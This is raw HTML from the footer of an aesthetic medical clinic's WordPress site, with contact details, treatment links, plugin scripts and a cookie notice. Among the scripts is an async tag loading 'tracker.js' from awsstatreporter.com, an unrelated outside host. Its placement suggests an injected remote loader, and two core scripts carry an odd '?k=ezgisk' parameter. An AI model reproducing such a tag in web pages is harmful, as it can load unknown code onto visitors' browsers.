wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">Specials</span></a><a href="https://www.emagemedical.com/about-us/blog/" class="vcex-navbar-link vcex-navbar-link--3345 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">Blog</span></a></div></nav><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1676998341216 wpb_content_element  vc_custom_1676998341216 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1676946889081 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_6967380b940a0 .vcex-icon-box-content{color:#f9f8f7;font-size:16px;}.vcex-icon-box.vcex_6967380b940a0 .vcex-icon-box-heading{margin-bottom:5px;color:#f9f8f7;font-size:16px;font-family:Poppins, sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.vcex-icon-box.vcex_6967380b940a0 .vcex-icon-box-icon{font-size:18px;color:#b82171;}.vcex-icon-box.vcex_6967380b940a0 .vcex-icon-box-symbol{width:18px;}</style><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link vcex_6967380b940a0"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--icon wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-flex wpex-w-100 wpex-text-1"><span class="wpex-flex fas fa-map-marker-alt" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading">Our Location</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p><a href="https://goo.gl/maps/GiVW42DctuWPA76f6" target="_blank" rel="noopener">15720 Brixham Hill Ave <br role="presentation" data-uw-rm-sr="" />Suite 300<br role="presentation" data-uw-rm-sr="" />Charlotte, NC 28277</a></p>
</div></div></div><style>.vcex-icon-box.vcex_6967380b951a2 .vcex-icon-box-content{color:#f9f8f7;font-size:16px;}.vcex-icon-box.vcex_6967380b951a2 .vcex-icon-box-heading{color:#f9f8f7;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.vcex-icon-box.vcex_6967380b951a2 .vcex-icon-box-icon{font-size:16px;color:#b82171;}.vcex-icon-box.vcex_6967380b951a2 .vcex-icon-box-symbol{width:18px;}</style><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link vcex_6967380b951a2"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--icon wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-flex wpex-w-100 wpex-text-1"><span class="wpex-flex fas fa-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p><a class="cta__phone-link" href="tel:704-412-3152" data-uw-rm-brl="exc" aria-label="call 704-412-3152" data-uw-rm-vglnk="">(704) 412-3152</a></p>
</div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:15px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_6967380b96bc1 .vcex-icon-box-content{color:#f9f8f7;font-size:16px;}.vcex-icon-box.vcex_6967380b96bc1 .vcex-icon-box-heading{margin-bottom:5px;color:#f9f8f7;font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:2px;}.vcex-icon-box.vcex_6967380b96bc1 .vcex-icon-box-icon{font-size:18px;color:#b82171;}.vcex-icon-box.vcex_6967380b96bc1 .vcex-icon-box-symbol{width:18px;}</style><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link vcex_6967380b96bc1"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--icon wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-flex wpex-w-100 wpex-text-1"><span class="wpex-flex fas fa-clock" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p><strong>Monday – Friday:</strong><br />
9:00 a.m. – 5:00 p.m.<br />
<strong>Saturday – Sunday:</strong><br />
Closed</p>
</div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_6967380b98380 .vcex-icon-box-content{color:#f9f8f7;font-size:16px;}.vcex-icon-box.vcex_6967380b98380 .vcex-icon-box-heading{margin-bottom:5px;color:#f9f8f7;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.vcex-icon-box.vcex_6967380b98380 .vcex-icon-box-icon{font-size:17px;color:#b82171;}.vcex-icon-box.vcex_6967380b98380 .vcex-icon-box-symbol{width:17px;}</style><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-0 wpex-text-left footer-link vcex_6967380b98380"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--icon wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-flex wpex-w-100 wpex-text-1"><span class="wpex-flex fas fa-play" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading">Our Technologies</h2></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1677007214501 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-button.vcex_6967380b99c89{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6967380b99c89 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/skin-imaging-systems/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6967380b99c89"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Skin Imaging Systems<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> <style>.vcex-button.vcex_6967380b9a96e{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6967380b9a96e .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/microneedling/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6967380b9a96e"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Microneedling<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-button.vcex_6967380b9b65c{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6967380b9b65c .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/hair-restoration/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6967380b9b65c"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Hair Restoration<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> <style>.vcex-button.vcex_6967380b9c25c{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6967380b9c25c .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/hydradermabrasion/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6967380b9c25c"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Hydradermabrasion<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1677007220449 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-5 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-button.vcex_6967380b9d393{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6967380b9d393 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/skin-imaging-systems/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6967380b9d393"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Skin Imaging Systems<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> <style>.vcex-button.vcex_6967380b9dc23{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6967380b9dc23 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="https://www.emagemedical.com/our-technologies/microneedling/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6967380b9dc23"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Microneedling<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-button.vcex_6967380b9e6d2{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6967380b9e6d2 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/hair-restoration/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6967380b9e6d2"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Hair Restoration<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> <style>.vcex-button.vcex_6967380b9ef58{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6967380b9ef58 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/hydradermabrasion/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6967380b9ef58"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Hydradermabrasion<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
	</div>
</footer>


	


	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<template id="wpex-template-sidr-mobile-menu-top">		<div class="wpex-mobile-menu__top wpex-p-20 wpex-gap-15 wpex-flex wpex-justify-between">
						<a href="#" role="button" class="wpex-mobile-menu__close wpex-inline-flex wpex-no-underline" aria-label="Close mobile menu"><span class="wpex-mobile-menu__close-icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></a>
		</div>
		</template>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-backdrop wpex-bg-backdrop"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.emagemedical.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.emagemedical.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.emagemedical.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/www.emagemedical.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=ezgisk" id="footprint-wp-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.emagemedical.com/wp-includes/js/wp-util.min.js?k=ezgisk" id="wp-util-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"419430400","nonce":"3acf73e9b0"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
                  <div class="spsig-copyright">
            &copy; 2026 Emage Innovation Aesthetic Solutions          </div>
        
                  <div class="spsig-policies">
            <a href="https://www.emagemedical.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
